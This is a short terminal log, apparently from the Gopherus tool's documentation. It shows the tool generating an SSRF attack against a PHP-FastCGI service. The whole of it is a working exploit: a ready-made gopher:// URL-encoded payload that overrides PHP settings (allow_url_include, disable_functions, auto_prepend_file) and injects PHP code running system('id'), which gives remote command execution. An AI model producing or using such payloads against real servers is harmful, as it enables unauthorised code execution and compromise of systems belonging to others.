 C:\Users\Tomas\Desktop\Gopherus (master -> origin)
λ "c:\Python27\python.exe" gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  phpinfo.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F8%00%00
%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTT
P/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0A
disable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%0BSCRIPT_FILENAMEphpinf
o.php%0D%01DOCUMENT_ROOT/%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27
id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
C:\Users\Tomas\Desktop\Gopherus (master -> origin)
λ